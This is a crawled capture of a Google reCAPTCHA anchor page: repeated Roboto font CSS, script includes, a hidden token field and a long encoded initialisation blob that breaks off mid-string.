

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeJrQYqAAAAAKDm_016RQmvu2_5BP_6jxxs_CRc&co=aHR0cHM6Ly92aXJ0dWFseXVtLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qme4goxpnaov
body_size: 48748
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FXcKaB4ODYW9ZkzpkxlYmQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FXcKaB4ODYW9ZkzpkxlYmQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FXcKaB4ODYW9ZkzpkxlYmQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/w7vCox7CrsKzXiQlJFbCj8KEbRYCMlAAN8Kjw63DjR/[base64]/DqMOdw7NYSQLDmcObw5vDgDhBWcO5wpNOw6JGw6MBwrfCsnsWTQTDqlTDo8OhUcOiwolFwqDDuMO6wqrDu8ONAE16Wn/Dg0g9wp3DmBU4KcOfC8Kxw6XDp8O/wqfDl8KVwpMpdcOLwpbCo8KcYMK/[base64]/MMOjc8KuwovDjFnDojJcwpzCkcO6w4cPwqt8w6nCosOtfh7DjHdDAUTCkjXCngDCkQlWLjjCpsKAJBpCwpTCiX7DtMOPC8KSOHd7R8ORW8Kaw7DCvm/ChcK8LMOvw7PCncKlw41IF0jCsMKnw5pRw5nDicOjEcKbfcKzwpPDi8O8wpsZPcOFScKgfsO7woodw5lWaml9cD/CssKJUmnDscO0w79Nw4rDjsOeYVjDqG9jwrfCkAgXM007KsKHQMKmaFVuw4jDhFgQw5HCriBkFsKld1TDgMOBwrAKwqx5wrIbw4vCtsKJwp/DlUzDj2w9w5p4YMOuYU/CpMOAH8OiKTjCnDkgw5jCuVnCrcOBw4nCm1tkNivCp8KpwoR0Q8OYwr93wrHDhArDgjgmw6wgw5E8woXDsy5Sw4Y3F8KDbRxgfw3DosOJXF7CusOhwrZGwopww5jCt8Oew6MwWMO9w40pVQ7Du8KTw4Y9wrMTacOqwo5DK8K/wrPCqUvDt0bDtMOswoxYXFkPw6V/acKhdi41wqkmJsKbwpbCjklNCMKrWMKadsKVJMKuAy7Dr0LDlcKBUcKLN2xFw7RGJgzDjcKTwqwzTMKmPMKKw7rDhSnCvTnDjwJnJsK8GMKIwo3DtXXCrxJdQxDDuAIXw4plw4xMw5vChEXDnMOmAR7DksO/wqFmP8KDwp7DjF7ClsKmwqUnw6F2YsKNOcO3PsKlNMKfJMOdLGDCvgzCpMKgw7jCuSHCqQkgw4YRPXHDrcKpw5LDmsO+bHvDvR/DnsO2w4PDjWpJXMKzwpJPw7vDnCfDi8KEwqYQw64udGbDpT4sSQ7DtcO/UcKkAcKPwrLDsAkmYcK3wqsnw7/Cn2M5csKlwq8ywpLDvcKdw7ZewqdCPg4Sw58kLT/CnMKgwpBMw67DpxA+wpkdSHlVVknDpGo4wqXDp8K+OcKaOsOIfAXDoMKVw6PDscOgw5ZuwodhNwnDpzHCkg0iwoDDt3s4MEfDskFDbBMsw5PDqsKxw6Fxw5/ChcO0KMO/FcKnLMKqBUtKwqLDpyfChjPDmgLCsmbCm8K4ZMOueGsxKUlKOsOww5REw4BCUMKgwovDmEM/Gxktw6XDkTcOfC3CkxQ4wrXCrRgDEcKeSMKywpPDqlVUwqMcwp/[base64]/DmMKXwrhYLE/CiRHChmTDhH17PSbChgvCiMKTAsOOwoMsYg49w7R+JiLChgltXwoqHjNAKSZJwptnw4ZOw5QsOsKUIcOGTm/[base64]/CujPCoMOzwo3DmMOEwrNtwqdtWnBNwpc0KcOmM8OkwqYxw7PCicOUw6ZkAx7CqcOvw6PCly7DuMO+GcO7wqTDhcONwpfDqsOtw5TCnSwLJBonAcKuMhjDvCLDjVMweQMmaMO7w4XDlsKIfMKpw5UyPsKeBsKPwpUBwqs3QsKhw4YiwoDCjx4Cd3M8wpXCsm/DpcKEJnXCgsKMwoAywpvCgw/DgyYTw6clJ8Ktwp4PwpA2LkjCjMKBw5gzwp7DnAvChXhQOkDDpMOMKAN9w4Mfw7J